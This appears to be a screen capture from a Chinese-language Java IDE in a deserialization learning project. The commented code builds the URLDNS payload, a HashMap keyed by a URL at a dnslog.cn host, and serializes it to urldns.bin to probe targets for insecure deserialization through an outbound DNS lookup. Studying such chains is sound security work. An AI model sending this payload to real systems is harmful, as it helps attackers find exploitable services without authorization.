 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
SerializationTest src main java org example Main main
Main
项目
项目
SerializationTest ~/Test/SerializationTest
.idea
src
main
java
org.example
Main
Person
Serialization
Unserialization
UnseriaTest
resources
test
target
.gitignore
pom.xml
ser.bin
urldns.bin
Main.java HashMap.java URL.java URLStreamHandler.java
7 1 3
10 import java.util.HashMap;
11
12 public class Main {
13 public static void main(String[] args) throws ClassNotFoundException, IOException, IllegalAccessException,
NoSuchFieldException {
14 HashMap<URL, String> hashMap = new HashMap<URL, String>(); // new一个HashMap对象，需要传入键值对格式，这里传递一个URL类和字符串
15 URL url = new URL( spec: "http://2miwqz.dnslog.cn"); // new一个URL类，内容是dnslog的
16 hashMap.put(url,"123"); // 将URL和字符串put到hashMap里
17 serialize(hashMap);// 对hashMap进行序列化
18 }
1 个用法
19 public static void serialize(Object obj) throws IOException {
20 ObjectOutputStream oos = new ObjectOutputStream(Files.newOutputStream(Paths.get( first: "urldns.bin"))); //将序列化后的数据输出到
urldns.bin文件中
21 oos.writeObject(obj); //调用writeObject方法，对传入的类进行序列化操作
22 }
23 }
24
Maven
数据库
通知
运行: Main
/usr/lib/jvm/java-8-openjdk-amd64/bin/java ...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
进程已结束,退出代码0
书签
结构
版本控制 运行 TODO 问题 终端 服务 Profiler 构建 Dependencies
构建在 860毫秒内成功完成 (1 分钟 之前)
5:1 LF UTF-8 4 个空格